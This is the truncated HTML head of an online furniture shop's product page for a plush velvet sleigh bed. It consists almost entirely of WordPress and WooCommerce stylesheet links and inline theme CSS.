

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comfatra.com/product/sleigh-frame-bed-plush-velvet-with-without-ottoman-storage/
body_size: 48883
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11">
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Sleigh Frame Bed Plush Velvet With/Without Ottoman Storage &#8211; comfatra.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="comfatra.com &raquo; Feed" href="https://comfatra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="comfatra.com &raquo; Comments Feed" href="https://comfatra.com/comments/feed/" />
	
			<meta name="theme-color" content="#FFFFFF">
		<link rel="alternate" type="application/rss+xml" title="comfatra.com &raquo; Sleigh Frame Bed Plush Velvet With/Without Ottoman Storage Comments Feed" href="https://comfatra.com/product/sleigh-frame-bed-plush-velvet-with-without-ottoman-storage/feed/" />
<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://comfatra.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://comfatra.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://comfatra.com/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://comfatra.com/wp-content/plugins/pressmart-core/inc/admin/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://comfatra.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://comfatra.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://comfatra.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='WCPAY_PAYMENT_REQUEST-css' href='https://comfatra.com/wp-content/plugins/woocommerce-payments/dist/payment-request.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://comfatra.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/cookie-notice.css' type='text/css' media='all' />
<link rel='stylesheet' id='pressmart-style-css' href='https://comfatra.com/wp-content/themes/pressmart/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://comfatra.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pressmart-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/bootstrap-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='presslayouts-font-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/presslayouts-font.css' type='text/css' media='all' />
<link rel='stylesheet' id='pressmart-woocommerce-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pressmart-base-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/theme.css' type='text/css' media='all' />
<style id='pressmart-base-inline-css' type='text/css'>
:root {--site-primary-font: Poppins,Arial,Helvetica,sans-serif;--site-secondary-font: Satisfy,Arial,Helvetica,sans-serif;--site-font-size: 14px;--site-line-height: 1.9;--primary-color: #7c4325;--primary-inverse-color: #FFFFFF;--secondary-color: #333333;--secondary-inverse-color: #FFFFFF;--site-text-color: #545454;--site-hover-background-color: #F8F8F8;--site-body-background: #ffffff;--site-link-color: #212121;--site-link-hover-color: #7c4325;--site-border-top: 1px solid #e9e9e9;--site-border-right: 1px solid #e9e9e9;--site-border-bottom: 1px solid #e9e9e9;--site-border-left: 1px solid #e9e9e9;--site-border-color: #e9e9e9;--site-border-radius: 0;--site-input-background: #ffffff;--site-input-color: #545454;--site-grid-gap: 10px;}.pressmart-font-primary{font-family: Poppins,Arial,Helvetica,sans-serif;}.pressmart-font-secondary{font-family: Satisfy,Arial,Helvetica,sans-serif;}.wrapper-boxed .site-wrapper,.wrapper-boxed .site-header > div[class*="header-"] {max-width:1820px;}.container,.elementor-section.elementor-section-boxed > .elementor-container {max-width:1820px;}.row,.products.product-style-4.grid-view .product-buttons-variations,.woocommerce-cart-wrapper,.woocommerce .col2-set,.woocommerce-page .col2-set {margin-left: -10px;margin-right: -10px;}.container,.container-fluid,.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto {padding-right: 10px;padding-left: 10px;}.products:not(.product-style-4).grid-view .product-variations,.woocommerce .pressmart-bought-together-products div.product,.pressmart-filter-widgets .widget,select.dokan-form-control,.woocommerce-cart-form,.cart-collaterals,.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2,.pressmart-blog-carousel article,.pressmart-portfolio-carousel.portfolio-style-1 article,.pressmart-product-categories-thumbnails .owl-carousel .product-category,.pressmart-banners-carousel .pressmart-banner,.pressmart-team .pressmart-team-member,.pressmart-testimonials .testimonial,.pressmart-product-brands .product-brand,.pressmart-dokan-vendors .pressmart-single-vendor,.pressmart-wc-vendors .pressmart-single-vendor,.pressmart-wcfm-vendors .pressmart-single-vendor {padding-right: 10px;padding-left: 10px;}.elementor-column-gap-default > .elementor-column > .elementor-element-populated,.products div.product .product-wrapper,.categories-sub-categories-box .products.pressmart-carousel .owl-stage-outer.overlay,.categories-sub-categories-vertical .products.pressmart-carousel .owl-stage-outer.overlay,.products-with-banner .banner-image,.pressmart-product-categories .banner-image {padding: 10px;}.products.product-style-4.grid-view .product-buttons-variations {padding-left: 10px;padding-right: 10px;padding-bottom: 10px;}.categories-sub-categories-box .products.pressmart-carousel .owl-stage-outer.overlay,.categories-sub-categories-vertical .products.pressmart-carousel .owl-stage-outer.overlay{margin: -10px;}.products:not(.product-style-4).grid-view .product-variations {left: -10px;right: -10px;}elementor-widget:not(:last-child){margin-bottom: 20px;}.pressmart-site-preloader {background-color:#7c4325;background-image: url();}.header-logo .logo,.header-logo .logo-light{max-width:170px;}.header-logo .mobile-logo{max-width:120px;}@media (max-width:1024px){.header-logo .logo,.header-logo .logo-light,.header-logo .mobile-logo {max-width:120px;}}body{color: #545454;}select option,.pressmart-ajax-search .search-field,.pressmart-ajax-search .product_cat,.header-cart .widget_shopping_cart,.products .product-cats a,.products .woocommerce-loop-category__title .product-count,.woocommerce div.product .pressmart-breadcrumb,.woocommerce div.product .pressmart-breadcrumb a,.product_meta > span span,.product_meta > span a,.multi-step-checkout .panel-heading,.pressmart-tabs.tabs-classic .nav-tabs .nav-link,.pressmart-tour.tour-classic .nav-tabs .nav-link,.pressmart-accordion[class*="accordion-icon-"] .card-title a:after,.woocommerce table.wishlist_table tr td.product-remove a:before,.owl-carousel .owl-nav button[class*="owl-"]:before,.slick-slider button.slick-arrow:before,.pressmart-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle {color: #545454;}a,label,thead th,.pressmart-dropdown ul.sub-dropdown li a,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,div[class*="wcml-dropdown"] .wcml-cs-submenu li a,.woocommerce-currency-switcher-form .dd-options a.dd-option,.header-topbar ul li li a,.header-topbar ul li li a:not([href]):not([tabindex]),.header-myaccount .myaccount-items li a,.search-results-wrapper .autocomplete-suggestions,.trending-search-wrap,.pressmart-ajax-search .trending-search-wrap ul li a,.trending-search-wrap .recent-search-title,.trending-search-wrap .trending-title,.header-cart .widget_shopping_cart a:not(.wc-forward),.format-link .entry-content a,.woocommerce .widget_price_filter .price_label span,.woocommerce-or-login-with,.products-header .product-show span,.rating-histogram .rating-star,div.product p.price,div.product span.price,.whishlist-button a:before,.product-buttons a.compare:before,.woocommerce div.summary a.compare,.woocommerce div.summary .countdown-box .product-countdown > span span,.woocommerce div.summary .price-summary span,.woocommerce div.summary .product-offers-list .product-offer-item,.woocommerce div.summary .woocommerce-product-details__short-description > span,.pressmart-deliver-return,.pressmart-ask-questions,.pressmart-delivery-label,.product-visitor-count,.pressmart-product-trust-badge legend,.pressmart-product-policy legend,.woocommerce div.summary .product_meta > span,.woocommerce div.summary > .product-share .share-label,.quantity input[type="button"],.woocommerce div.summary-inner > .product-share .share-label,.woocommerce div.summary .items-total-price-button .item-price,.woocommerce div.summary .items-total-price-button .items-price,.woocommerce div.summary .items-total-price-button .total-price,.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),.single-product-page > .pressmart-bought-together-products .items-total-price-button .item-price,.single-product-page > .pressmart-bought-together-products .items-total-price-button .items-price,.single-product-page > .pressmart-bought-together-products .items-total-price-button .total-price ,.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,.woocommerce-cart .cart-totals .cart_totals tr th,.wcppec-checkout-buttons__separator,.multi-step-checkout .user-info span:last-child,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.pressmart-tabs.tabs-classic .nav-tabs .nav-link.active,.pressmart-tour.tour-classic .nav-tabs .nav-link.active,.pressmart-accordion.accordion-outline .card-header a,.pressmart-accordion.accordion-outline .card-header a:after,.pressmart-accordion.accordion-pills .card-header a,.wishlist_table .product-price,.mfp-close-btn-in .mfp-close,.woocommerce ul.cart_list li span.amount,.woocommerce ul.product_list_widget li span.amount,.gallery-caption,.post-share .post-meta-label,.pressmart-mobile-menu ul.mobile-main-menu li > a {color: #212121;}a:hover,.header-topbar .header-col ul li li:hover a,.header-myaccount .myaccount-items li:hover a,.header-myaccount .myaccount-items li i,.pressmart-ajax-search .trending-search-wrap ul li:hover a,.header-cart .widget_shopping_cart a:not(.wc-forward):hover,.pressmart-mobile-menu ul.mobile-main-menu li > a:hover,.pressmart-mobile-menu ul.mobile-main-menu li.active > a,.mobile-topbar-wrapper span a:hover,.pressmart-chekout-steps li.current > *,.entry-meta a:hover,.entry-meta span:hover,.entry-meta .post-share:hover,.woocommerce div.summary a.compare:hover,.format-link .entry-content a:hover,.products .product-cats a:hover,.whishlist-button a:hover:before,.product-buttons a.compare:hover:before {color: #7c4325;}.primary-color {color: #7c4325;}.primary-bg-color {background-color: #7c4325;color: #FFFFFF;}.secondary-color {color: #333333;}.secondary-bg-color {background-color: #333333;color: #FFFFFF;}.ajax-search-style-3 .search-submit,.ajax-search-style-4 .search-submit,.customer-support::before,.pressmart-pagination .next,.pressmart-pagination .prev,.woocommerce-pagination .next,.woocommerce-pagination .prev,.entry-post .post-highlight,.read-more-btn,.read-more-button-fill .read-more-btn .more-link,.post-navigation a:hover .nav-title,.nav-archive:hover a,blockquote cite,blockquote cite a,.comment-reply-link,.pressmart-social.style-2 a:hover,.tag-social-share .single-tags a,.widget .maxlist-more a,.widget_calendar tbody td a,.widget_calendar tfoot td a,.widget-area .pressmart-widget-testimonial .quote-content:before,.portfolio-post-loop .categories,.portfolio-post-loop .categories a,.woocommerce form .woocommerce-rememberme-lost_password label,.woocommerce form .woocommerce-rememberme-lost_password a,.woocommerce-new-signup .button,.widget_shopping_cart .total .amount,.products-header .pressmart-product-off-canvas-btn,.products-header .products-view a.active,.products .product-wrapper:hover .product-title a,.woocommerce div.product .pressmart-breadcrumb a:hover,.woocommerce div.summary .countdown-box .product-countdown > span,.woocommerce div.product div.summary .sold-by a,.pressmart-product-policy .policy-item-icon:before,.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,.products .product-category.category-style-1:hover .woocommerce-loop-category__title a,.woocommerce div.summary .product-term-text,.tab-content-wrap .accordion-title.open,.tab-content-wrap .accordion-title.open:after,table.shop_table td .amount,.woocommerce-cart .cart-totals .shipping-calculator-button,.woocommerce-MyAccount-navigation li a::before,.woocommerce-account .addresses .title .edit,.woocommerce-Pagination 